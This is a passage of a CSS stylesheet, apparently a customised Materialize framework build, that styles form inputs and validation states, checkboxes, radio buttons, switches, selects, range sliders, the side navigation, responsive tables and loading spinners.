    box-shadow: 0 1px 0 0 #4caf50
}

.select-wrapper.invalid>input.select-dropdown,
.select-wrapper.invalid>input.select-dropdown:focus,
input.invalid:not([type]),
input.invalid:not([type]):focus,
input.invalid[type=date]:not(.browser-default),
input.invalid[type=date]:not(.browser-default):focus,
input.invalid[type=datetime-local]:not(.browser-default),
input.invalid[type=datetime-local]:not(.browser-default):focus,
input.invalid[type=datetime]:not(.browser-default),
input.invalid[type=datetime]:not(.browser-default):focus,
input.invalid[type=email]:not(.browser-default),
input.invalid[type=email]:not(.browser-default):focus,
input.invalid[type=number]:not(.browser-default),
input.invalid[type=number]:not(.browser-default):focus,
input.invalid[type=password]:not(.browser-default),
input.invalid[type=password]:not(.browser-default):focus,
input.invalid[type=search]:not(.browser-default),
input.invalid[type=search]:not(.browser-default):focus,
input.invalid[type=tel]:not(.browser-default),
input.invalid[type=tel]:not(.browser-default):focus,
input.invalid[type=text]:not(.browser-default),
input.invalid[type=text]:not(.browser-default):focus,
input.invalid[type=time]:not(.browser-default),
input.invalid[type=time]:not(.browser-default):focus,
input.invalid[type=url]:not(.browser-default),
input.invalid[type=url]:not(.browser-default):focus,
textarea.materialize-textarea.invalid,
textarea.materialize-textarea.invalid:focus {
    border-bottom: 1px solid #f44336;
    -webkit-box-shadow: 0 1px 0 0 #f44336;
    box-shadow: 0 1px 0 0 #f44336
}

.select-wrapper.invalid~.helper-text[data-error],
.select-wrapper.valid .helper-text[data-success],
input:not([type]).invalid~.helper-text[data-error],
input:not([type]).valid~.helper-text[data-success],
input:not([type]):focus.invalid~.helper-text[data-error],
input:not([type]):focus.valid~.helper-text[data-success],
input[type=date]:not(.browser-default).invalid~.helper-text[data-error],
input[type=date]:not(.browser-default).valid~.helper-text[data-success],
input[type=date]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=date]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=datetime-local]:not(.browser-default).invalid~.helper-text[data-error],
input[type=datetime-local]:not(.browser-default).valid~.helper-text[data-success],
input[type=datetime-local]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=datetime-local]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=datetime]:not(.browser-default).invalid~.helper-text[data-error],
input[type=datetime]:not(.browser-default).valid~.helper-text[data-success],
input[type=datetime]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=datetime]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=number]:not(.browser-default).invalid~.helper-text[data-error],
input[type=number]:not(.browser-default).valid~.helper-text[data-success],
input[type=number]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=number]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=search]:not(.browser-default).invalid~.helper-text[data-error],
input[type=search]:not(.browser-default).valid~.helper-text[data-success],
input[type=search]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=search]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=tel]:not(.browser-default).invalid~.helper-text[data-error],
input[type=tel]:not(.browser-default).valid~.helper-text[data-success],
input[type=tel]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=tel]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=time]:not(.browser-default).invalid~.helper-text[data-error],
input[type=time]:not(.browser-default).valid~.helper-text[data-success],
input[type=time]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=time]:not(.browser-default):focus.valid~.helper-text[data-success],
input[type=url]:not(.browser-default).invalid~.helper-text[data-error],
input[type=url]:not(.browser-default).valid~.helper-text[data-success],
input[type=url]:not(.browser-default):focus.invalid~.helper-text[data-error],
input[type=url]:not(.browser-default):focus.valid~.helper-text[data-success],
textarea.materialize-textarea.invalid~.helper-text[data-error],
textarea.materialize-textarea.valid~.helper-text[data-success],
textarea.materialize-textarea:focus.invalid~.helper-text[data-error],
textarea.materialize-textarea:focus.valid~.helper-text[data-success] {
    color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none
}

.select-wrapper.valid~.helper-text:after,
input:not([type]).valid~.helper-text:after,
input:not([type]):focus.valid~.helper-text:after,
input[type=date]:not(.browser-default).valid~.helper-text:after,
input[type=date]:not(.browser-default):focus.valid~.helper-text:after,
input[type=datetime-local]:not(.browser-default).valid~.helper-text:after,
input[type=datetime-local]:not(.browser-default):focus.valid~.helper-text:after,
input[type=datetime]:not(.browser-default).valid~.helper-text:after,
input[type=datetime]:not(.browser-default):focus.valid~.helper-text:after,
input[type=number]:not(.browser-default).valid~.helper-text:after,
input[type=number]:not(.browser-default):focus.valid~.helper-text:after,
input[type=search]:not(.browser-default).valid~.helper-text:after,
input[type=search]:not(.browser-default):focus.valid~.helper-text:after,
input[type=tel]:not(.browser-default).valid~.helper-text:after,
input[type=tel]:not(.browser-default):focus.valid~.helper-text:after,
input[type=time]:not(.browser-default).valid~.helper-text:after,
input[type=time]:not(.browser-default):focus.valid~.helper-text:after,
input[type=url]:not(.browser-default).valid~.helper-text:after,
input[type=url]:not(.browser-default):focus.valid~.helper-text:after,
textarea.materialize-textarea.valid~.helper-text:after,
textarea.materialize-textarea:focus.valid~.helper-text:after {
    content: attr(data-success);
    color: #4caf50
}

.select-wrapper.invalid~.helper-text:after,
input:not([type]).invalid~.helper-text:after,
input:not([type]):focus.invalid~.helper-text:after,
input[type=date]:not(.browser-default).invalid~.helper-text:after,
input[type=date]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=datetime-local]:not(.browser-default).invalid~.helper-text:after,
input[type=datetime-local]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=datetime]:not(.browser-default).invalid~.helper-text:after,
input[type=datetime]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=number]:not(.browser-default).invalid~.helper-text:after,
input[type=number]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=search]:not(.browser-default).invalid~.helper-text:after,
input[type=search]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=tel]:not(.browser-default).invalid~.helper-text:after,
input[type=tel]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=time]:not(.browser-default).invalid~.helper-text:after,
input[type=time]:not(.browser-default):focus.invalid~.helper-text:after,
input[type=url]:not(.browser-default).invalid~.helper-text:after,
input[type=url]:not(.browser-default):focus.invalid~.helper-text:after,
textarea.materialize-textarea.invalid~.helper-text:after,
textarea.materialize-textarea:focus.invalid~.helper-text:after {
    content: attr(data-error);
    color: #f44336
}

.select-wrapper+label:after,
input:not([type])+label:after,
input[type=date]:not(.browser-default)+label:after,
input[type=datetime-local]:not(.browser-default)+label:after,
input[type=datetime]:not(.browser-default)+label:after,
input[type=number]:not(.browser-default)+label:after,
input[type=search]:not(.browser-default)+label:after,
input[type=tel]:not(.browser-default)+label:after,
input[type=time]:not(.browser-default)+label:after,
input[type=url]:not(.browser-default)+label:after,
textarea.materialize-textarea+label:after {
    display: block;
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .2s ease-out, color .2s ease-out;
    transition: opacity .2s ease-out, color .2s ease-out
}

.input-field {
    position: relative;
    margin-top: 1rem
}

.input-field.inline {
    margin-left: 5px
}

.input-field.col label {
    left: .75rem
}

.input-field.col .prefix~.validate~label,
.input-field.col .prefix~label {
    width: calc(100% - 3rem - 1.5rem)
}

.input-field>label {
    color: #9e9e9e;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 1rem;
    cursor: text;
    -webkit-transition: color .2s ease-out, -webkit-transform .2s ease-out;
    transition: transform .2s ease-out, color .2s ease-out, -webkit-transform .2s ease-out;
    -webkit-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    text-align: initial;
    -webkit-transform: translateY(12px);
    transform: translateY(12px)
}

.input-field>label:not(.label-icon).active {
    -webkit-transform: translateY(-14px) scale(.8);
    transform: translateY(-14px) scale(.8);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.input-field>input[type=date]:not(.browser-default)+label,
.input-field>input[type=time]:not(.browser-default)+label,
.input-field>input[type]:-webkit-autofill:not(.browser-default):not([type=search])+label {
    -webkit-transform: translateY(-14px) scale(.8);
    transform: translateY(-14px) scale(.8);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.input-field .helper-text {
    position: relative;
    min-height: 18px;
    display: block;
    font-size: 12px;
    color: rgba(0, 0, 0, .54)
}

.input-field .helper-text::after {
    opacity: 1;
    position: absolute;
    top: 0;
    left: 0
}

.input-field .prefix {
    position: absolute;
    width: 3rem;
    font-size: 2rem;
    -webkit-transition: color .2s;
    transition: color .2s;
    top: .5rem
}

.input-field .prefix~label,
.prefix~label {
    margin-left: 3rem
}

.input-field input[type=search] {
    display: block;
    line-height: inherit;
    -webkit-transition: background-color .3s;
    transition: background-color .3s
}

[type=checkbox]+span:not(.lever),
[type=radio]:checked+span,
[type=radio]:not(:checked)+span {
    line-height: 25px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    display: inline-block;
    font-size: 1rem;
    cursor: pointer
}

.nav-wrapper .input-field input[type=search] {
    height: inherit;
    padding-left: 4rem;
    width: calc(100% - 4rem);
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

.input-field input[type=search]:focus:not(.browser-default) {
    background-color: #fff;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #444
}

.autocomplete-content li .highlight,
.input-field input[type=search]:focus:not(.browser-default)+label i,
.input-field input[type=search]:focus:not(.browser-default)~.material-icons,
.input-field input[type=search]:focus:not(.browser-default)~.mdi-navigation-close {
    color: #444
}

.input-field input[type=search]+.label-icon {
    -webkit-transform: none;
    transform: none;
    left: 1rem
}

.input-field input[type=search]~.material-icons,
.input-field input[type=search]~.mdi-navigation-close {
    position: absolute;
    top: 0;
    right: 1rem;
    color: transparent;
    cursor: pointer;
    font-size: 2rem;
    -webkit-transition: color .3s;
    transition: color .3s
}

textarea {
    width: 100%;
    height: 3rem;
    background-color: transparent
}

textarea.materialize-textarea {
    line-height: normal;
    overflow-y: hidden;
    padding: .8rem 0;
    resize: none;
    min-height: 3rem;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.hiddendiv {
    visibility: hidden;
    white-space: pre-wrap;
    word-wrap: break-word;
    overflow-wrap: break-word;
    padding-top: 1.2rem;
    position: absolute;
    top: 0;
    z-index: -1
}

.character-counter {
    min-height: 18px
}

[type=checkbox]:checked,
[type=checkbox]:not(:checked),
[type=radio]:checked,
[type=radio]:not(:checked) {
    position: absolute;
    opacity: 0;
    pointer-events: none
}

[type=radio]:checked+span,
[type=radio]:not(:checked)+span {
    position: relative;
    padding-left: 24px;
    height: 25px;
    -webkit-transition: .28s;
    transition: .28s;
    user-select: none
}

[type=radio]+span:after,
[type=radio]+span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    margin: 4px;
    width: 16px;
    height: 16px;
    z-index: 0;
    -webkit-transition: .28s;
    transition: .28s
}

[type=radio]:not(:checked)+span:after,
[type=radio]:not(:checked)+span:before {
    border: 2px solid #5a5a5a
}

[type=radio]:not(:checked)+span:after {
    -webkit-transform: scale(0);
    transform: scale(0)
}

[type=radio]:checked+span:before {
    border: 2px solid transparent
}

[type=radio].with-gap:checked+span:after,
[type=radio].with-gap:checked+span:before,
[type=radio]:checked+span:after {
    border: 2px solid #f9d439
}

[type=radio]:checked+span:after {
    -webkit-transform: scale(1.02);
    transform: scale(1.02)
}

[type=radio].with-gap:checked+span:after {
    -webkit-transform: scale(.5);
    transform: scale(.5)
}

[type=radio].tabbed:focus+span:before {
    -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, .1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, .1)
}

[type=radio].with-gap:disabled:checked+span:before {
    border: 2px solid rgba(0, 0, 0, .42)
}

[type=checkbox]:not(:checked):disabled+span:not(.lever):before,
[type=radio].with-gap:disabled:checked+span:after {
    border: none;
    background-color: rgba(0, 0, 0, .42)
}

[type=radio]:disabled:checked+span:before,
[type=radio]:disabled:not(:checked)+span:before {
    background-color: transparent;
    border-color: rgba(0, 0, 0, .42)
}

[type=radio]:disabled:not(:checked)+span:before {
    border-color: rgba(0, 0, 0, .42)
}

[type=radio]:disabled:checked+span:after {
    background-color: rgba(0, 0, 0, .42);
    border-color: #949494
}

[type=checkbox]+span:not(.lever) {
    position: relative;
    padding-left: 35px;
    height: 25px;
    user-select: none
}

.select-wrapper input.select-dropdown,
.switch,
.switch * {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none
}

[type=checkbox]+span:not(.lever):before,
[type=checkbox]:not(.filled-in)+span:not(.lever):after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    z-index: 0;
    border: 2px solid #5a5a5a;
    border-radius: 1px;
    margin-top: 3px;
    -webkit-transition: .2s;
    transition: .2s
}

[type=checkbox]:not(.filled-in)+span:not(.lever):after {
    border: 0;
    -webkit-transform: scale(0);
    transform: scale(0)
}

[type=checkbox].tabbed:focus+span:not(.lever):after {
    -webkit-transform: scale(1);
    transform: scale(1);
    border: 0;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, .1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, .1);
    background-color: rgba(0, 0, 0, .1)
}

[type=checkbox]:checked+span:not(.lever):before {
    top: -4px;
    left: -5px;
    width: 12px;
    height: 22px;
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #f9d439;
    border-bottom: 2px solid #f9d439;
    -webkit-transform: rotate(40deg);
    transform: rotate(40deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

[type=checkbox]:checked:disabled+span:before {
    border-right: 2px solid rgba(0, 0, 0, .42);
    border-bottom: 2px solid rgba(0, 0, 0, .42)
}

[type=checkbox]:indeterminate+span:not(.lever):before {
    top: -11px;
    left: -12px;
    width: 10px;
    height: 22px;
    border-top: none;
    border-left: none;
    border-right: 2px solid #f9d439;
    border-bottom: none;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

[type=checkbox]:indeterminate:disabled+span:not(.lever):before {
    border-right: 2px solid rgba(0, 0, 0, .42);
    background-color: transparent
}

[type=checkbox].filled-in+span:not(.lever):after,
[type=checkbox].filled-in+span:not(.lever):before {
    content: '';
    left: 0;
    position: absolute;
    -webkit-transition: border .25s, background-color .25s, width .2s .1s, height .2s .1s, top .2s .1s, left .2s .1s;
    transition: border .25s, background-color .25s, width .2s .1s, height .2s .1s, top .2s .1s, left .2s .1s;
    z-index: 1
}

[type=checkbox].filled-in:not(:checked)+span:not(.lever):before {
    width: 0;
    height: 0;
    border: 3px solid transparent;
    left: 6px;
    top: 10px;
    -webkit-transform: rotateZ(37deg);
    transform: rotateZ(37deg);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

[type=checkbox].filled-in:not(:checked)+span:not(.lever):after {
    height: 20px;
    width: 20px;
    background-color: transparent;
    border: 2px solid #5a5a5a;
    top: 0;
    z-index: 0
}

[type=checkbox].filled-in:checked+span:not(.lever):before {
    top: 0;
    left: 1px;
    width: 8px;
    height: 13px;
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff;
    -webkit-transform: rotateZ(37deg);
    transform: rotateZ(37deg);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

[type=checkbox].filled-in:checked+span:not(.lever):after {
    top: 0;
    width: 20px;
    height: 20px;
    border: 2px solid #f9d439;
    background-color: #f9d439;
    z-index: 0
}

[type=checkbox].filled-in.tabbed:focus+span:not(.lever):after {
    border-radius: 0;
    border-color: #5a5a5a;
    background-color: rgba(0, 0, 0, .1)
}

[type=checkbox].filled-in.tabbed:checked:focus+span:not(.lever):after {
    border-radius: 0;
    background-color: #f9d439;
    border-color: #f9d439
}

[type=checkbox].filled-in:disabled:not(:checked)+span:not(.lever):before {
    background-color: transparent;
    border: 2px solid transparent
}

[type=checkbox].filled-in:disabled:not(:checked)+span:not(.lever):after {
    border-color: transparent;
    background-color: #949494
}

[type=checkbox].filled-in:disabled:checked+span:not(.lever):after {
    background-color: #949494;
    border-color: #949494
}

.switch,
.switch * {
    user-select: none
}

.switch label input[type=checkbox] {
    opacity: 0;
    width: 0;
    height: 0
}

.switch label input[type=checkbox]:checked+.lever {
    background-color: #84c7c1
}

.switch label input[type=checkbox]:checked+.lever:after,
.switch label input[type=checkbox]:checked+.lever:before {
    left: 18px
}

.switch label .lever {
    content: "";
    display: inline-block;
    position: relative;
    width: 36px;
    height: 14px;
    background-color: rgba(0, 0, 0, .38);
    border-radius: 15px;
    -webkit-transition: background .3s;
    transition: background .3s;
    margin: 0 16px
}

.switch label .lever:after,
.switch label .lever:before {
    content: "";
    position: absolute;
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    left: 0;
    top: -3px;
    -webkit-transition: left .3s, background .3s, -webkit-box-shadow .1s, -webkit-transform .1s;
    transition: left .3s, background .3s, box-shadow .1s, transform .1s, -webkit-box-shadow .1s, -webkit-transform .1s
}

.switch label .lever:before {
    background-color: rgba(38, 166, 154, .15)
}

.switch label .lever:after {
    background-color: #f1f1f1;
    -webkit-box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12);
    box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12)
}

input[type=checkbox]:checked:not(:disabled).tabbed:focus~.lever::before,
input[type=checkbox]:checked:not(:disabled)~.lever:active::before {
    -webkit-transform: scale(2.4);
    transform: scale(2.4);
    background-color: rgba(38, 166, 154, .15)
}

input[type=checkbox]:not(:disabled).tabbed:focus~.lever::before,
input[type=checkbox]:not(:disabled)~.lever:active:before {
    -webkit-transform: scale(2.4);
    transform: scale(2.4);
    background-color: rgba(0, 0, 0, .08)
}

.switch input[type=checkbox][disabled]+.lever {
    cursor: default;
    background-color: rgba(0, 0, 0, .12)
}

.switch label input[type=checkbox][disabled]+.lever:after,
.switch label input[type=checkbox][disabled]:checked+.lever:after {
    background-color: #949494
}

select {
    display: none;
    background-color: rgba(255, 255, 255, .9);
    width: 100%;
    padding: 5px;
    border: 1px solid #f2f2f2;
    -webkit-border-radius: 0px !important;
    border-radius: 0 !important;
    height: 3rem
}

.select-label {
    position: absolute
}

.select-wrapper.invalid+label,
.select-wrapper.valid+label {
    width: 100%;
    pointer-events: none
}

.select-wrapper input.select-dropdown {
    position: relative;
    cursor: pointer;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #c4d7d1;
    outline: 0;
    height: 3rem;
    line-height: 3rem;
    width: 100%;
    font-size: 16px;
    margin: 0 0 8px;
    padding: 0;
    display: block;
    user-select: none;
    z-index: 1
}

.select-wrapper .caret {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto 0;
    z-index: 0;
    fill: rgba(0, 0, 0, 0.87)
}

.sidenav,
.table-of-contents.fixed {
    position: fixed
}

.select-wrapper+label {
    position: absolute;
    top: -26px;
    font-size: .8rem
}

.select-wrapper.disabled .caret {
    fill: rgba(0, 0, 0, 0.42)
}

.select-wrapper input.select-dropdown:disabled {
    color: rgba(0, 0, 0, .42);
    cursor: default;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.select-wrapper i {
    color: rgba(0, 0, 0, .3)
}

.select-dropdown li.disabled,
.select-dropdown li.disabled>span,
.select-dropdown li.optgroup {
    color: rgba(0, 0, 0, .3);
    background-color: transparent
}

.select-dropdown.dropdown-content li:hover,
body.keyboard-focused .select-dropdown.dropdown-content li:focus {
    background-color: rgba(0, 0, 0, .08)
}

.select-dropdown.dropdown-content li.selected {
    background-color: rgba(0, 0, 0, .03)
}

.select-dropdown li img {
    float: right
}

.select-dropdown li.optgroup {
    border-top: 1px solid #eee
}

.select-dropdown li.optgroup.selected>span {
    color: rgba(0, 0, 0, .7)
}

.select-dropdown li.optgroup>span {
    color: rgba(0, 0, 0, .4)
}

.select-dropdown li.optgroup~li.optgroup-option {
    padding-left: 1rem
}

.file-field .file-path-wrapper {
    overflow: hidden;
    padding-left: 10px
}

.file-field .btn,
.file-field .btn-large,
.file-field .btn-small {
    float: left;
    height: 3rem;
    line-height: 3rem
}

.file-field input[type=file] {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0
}

.file-field input[type=file]::-webkit-file-upload-button {
    display: none
}

input[type=range] {
    position: relative;
    background-color: transparent;
    outline: 0;
    width: 100%;
    margin: 15px 0;
    padding: 0
}

input[type=range]+.thumb {
    position: absolute;
    top: 10px;
    left: 0;
    border: none;
    height: 0;
    width: 0;
    border-radius: 50%;
    background-color: #f9d439;
    margin-left: 7px;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

input[type=range]+.thumb .value {
    display: block;
    width: 30px;
    text-align: center;
    color: #f9d439;
    font-size: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

input[type=range]+.thumb.active {
    border-radius: 50% 50% 50% 0
}

input[type=range]+.thumb.active .value {
    color: #fff;
    margin-left: -1px;
    margin-top: 8px;
    font-size: 10px
}

input[type=range]::-webkit-slider-runnable-track {
    height: 3px;
    background: #c2c0c2;
    border: none
}

input[type=range]::-webkit-slider-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #f9d439;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s;
    -webkit-appearance: none;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    margin: -5px 0 0
}

.keyboard-focused input[type=range]:focus:not(.active)::-webkit-slider-thumb {
    -webkit-box-shadow: 0 0 0 10px rgba(38, 166, 154, .26);
    box-shadow: 0 0 0 10px rgba(38, 166, 154, .26)
}

input[type=range] {
    -webkit-appearance: none;
    border: 1px solid #fff
}

input[type=range]::-moz-range-track {
    height: 3px;
    background: #c2c0c2;
    border: none
}

input[type=range]::-moz-focus-inner {
    border: 0
}

input[type=range]::-moz-range-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #f9d439;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s;
    margin-top: -5px
}

input[type=range]:-moz-focusring {
    outline: #fff solid 1px;
    outline-offset: -1px
}

.keyboard-focused input[type=range]:focus:not(.active)::-moz-range-thumb {
    box-shadow: 0 0 0 10px rgba(38, 166, 154, .26)
}

input[type=range]::-ms-track {
    height: 3px;
    background: 0 0;
    border-color: transparent;
    border-width: 6px 0;
    color: transparent
}

input[type=range]::-ms-fill-lower {
    background: #777
}

input[type=range]::-ms-fill-upper {
    background: #ddd
}

input[type=range]::-ms-thumb {
    border: none;
    height: 14px;
    width: 14px;
    border-radius: 50%;
    background: #f9d439;
    -webkit-transition: -webkit-box-shadow .3s;
    transition: box-shadow .3s;
    transition: box-shadow .3s, -webkit-box-shadow .3s
}

.keyboard-focused input[type=range]:focus:not(.active)::-ms-thumb {
    box-shadow: 0 0 0 10px rgba(38, 166, 154, .26)
}

.table-of-contents li {
    padding: 2px 0
}

.table-of-contents a {
    font-weight: 300;
    color: #757575;
    padding-left: 16px;
    height: 1.5rem;
    line-height: 1.5rem;
    letter-spacing: .4;
    display: inline-block
}

.table-of-contents a:hover {
    color: #a8a8a8;
    padding-left: 15px;
    border-left: 1px solid #ee6e73
}

.table-of-contents a.active {
    font-weight: 500;
    padding-left: 14px;
    border-left: 2px solid #ee6e73
}

.sidenav {
    width: 300px;
    left: 0;
    top: 0;
    margin: 0;
    height: 100%;
    height: calc(100% + 60px);
    height: -moz-calc(100%);
    padding-bottom: 60px;
    background-color: #fff;
    z-index: 999;
    will-change: transform;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateX(-105%);
    transform: translateX(-105%)
}

.sidenav.right-aligned {
    right: 0;
    left: auto;
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.sidenav li {
    float: none;
    line-height: 48px
}

.sidenav li>a {
    color: rgba(0, 0, 0, .87);
    display: block;
    font-size: 14px;
    font-weight: 500;
    height: 48px;
    line-height: 48px;
    padding: 0 32px
}

.sidenav li>a.btn,
.sidenav li>a.btn-flat,
.sidenav li>a.btn-floating,
.sidenav li>a.btn-large,
.sidenav li>a.btn-small {
    margin: 10px 15px
}

.sidenav li>a.btn-flat {
    color: #343434
}

.sidenav li>a.btn-large:hover,
.sidenav li>a.btn-small:hover,
.sidenav li>a.btn:hover {
    background-color: #2bbbad
}

.sidenav li>a li>a>[class*=mdi-],
.sidenav li>a>[class^=mdi-],
.sidenav li>a>i,
.sidenav li>a>i.material-icons {
    float: left;
    height: 48px;
    line-height: 48px;
    margin: 0 32px 0 0;
    width: 24px;
    color: rgba(0, 0, 0, .54)
}

.sidenav .divider {
    margin: 8px 0 0
}

.sidenav .subheader {
    cursor: initial;
    pointer-events: none;
    color: rgba(0, 0, 0, .54);
    font-size: 14px;
    font-weight: 500;
    line-height: 48px
}

.sidenav .user-view {
    position: relative;
    padding: 32px 32px 0;
    margin-bottom: 8px
}

.sidenav .user-view>a {
    height: auto;
    padding: 0
}

.sidenav .user-view .background {
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1
}

.sidenav .user-view .circle {
    height: 64px;
    width: 64px
}

.sidenav .user-view .email,
.sidenav .user-view .name {
    font-size: 14px;
    line-height: 24px
}

.sidenav .user-view .name {
    margin-top: 16px;
    font-weight: 500
}

.sidenav .user-view .email {
    padding-bottom: 16px;
    font-weight: 400
}

.drag-target {
    height: 100%;
    width: 10px;
    position: fixed;
    top: 0;
    z-index: 998
}

.drag-target.right-aligned {
    right: 0
}

.sidenav.sidenav-fixed {
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    position: fixed
}

.sidenav.sidenav-fixed.right-aligned {
    right: 0;
    left: auto
}

@media only screen and (max-width:992px) {
    .pagination {
        width: 100%
    }

    .pagination li.next,
    .pagination li.prev {
        width: 10%
    }

    .pagination li.pages {
        width: 80%;
        overflow: hidden;
        white-space: nowrap
    }

    .hide-on-med-and-down {
        display: none !important
    }

    .show-on-medium-and-down {
        display: block !important
    }

    table.responsive-table {
        width: 100%;
        border-collapse: collapse;
        border-spacing: 0;
        display: block;
        position: relative
    }

    table.responsive-table td:empty:before {
        content: '\00a0'
    }

    table.responsive-table td,
    table.responsive-table th {
        margin: 0;
        vertical-align: top
    }

    table.responsive-table thead tr {
        display: block;
        padding: 0 10px 0 0
    }

    table.responsive-table thead tr th::before {
        content: "\00a0"
    }

    table.responsive-table tbody {
        display: block;
        width: auto;
        position: relative;
        overflow-x: auto;
        white-space: nowrap
    }

    table.responsive-table tbody tr {
        display: inline-block;
        vertical-align: top
    }

    table.responsive-table th {
        display: block;
        text-align: right
    }

    table.responsive-table td {
        display: block;
        min-height: 1.25em;
        text-align: left
    }

    table.responsive-table tr {
        border-bottom: none;
        padding: 0 10px
    }

    table.responsive-table thead {
        display: block;
        float: left;
        border: 0;
        border-right: 1px solid rgba(0, 0, 0, .12)
    }

    .tabs {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }

    .tabs .tab {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }

    .tabs .tab a {
        padding: 0 12px
    }

    .modal {
        width: 80%
    }

    .input-field .prefix~input {
        width: 86%;
        width: calc(100% - 3rem)
    }

    .sidenav.sidenav-fixed {
        -webkit-transform: translateX(-105%);
        transform: translateX(-105%)
    }

    .sidenav.sidenav-fixed.right-aligned {
        -webkit-transform: translateX(105%);
        transform: translateX(105%)
    }

    .sidenav>a {
        padding: 0 16px
    }

    .sidenav .user-view {
        padding: 16px 16px 0
    }
}

.sidenav-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    height: 120vh;
    background-color: rgba(0, 0, 0, .5);
    z-index: 997;
    display: none
}

.preloader-wrapper {
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px
}

.preloader-wrapper.small {
    width: 36px;
    height: 36px
}

.preloader-wrapper.big {
    width: 64px;
    height: 64px
}

.preloader-wrapper.active {
    -webkit-animation: 1568ms linear infinite container-rotate;
    animation: 1568ms linear infinite container-rotate
}

@-webkit-keyframes container-rotate {
    to {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes container-rotate {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.spinner-layer {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    border-color: #f9d439
}

.spinner-blue,
.spinner-blue-only {
    border-color: #4285f4
}

.spinner-red,
.spinner-red-only {
    border-color: #db4437
}

.spinner-yellow,
.spinner-yellow-only {
    border-color: #f4b400
}

.spinner-green,
.spinner-green-only {
    border-color: #0f9d58
}

.circle-clipper,
.circle-clipper .circle,
.gap-patch {
    border-color: inherit;
    height: 100%
}

.active .spinner-layer.spinner-blue {
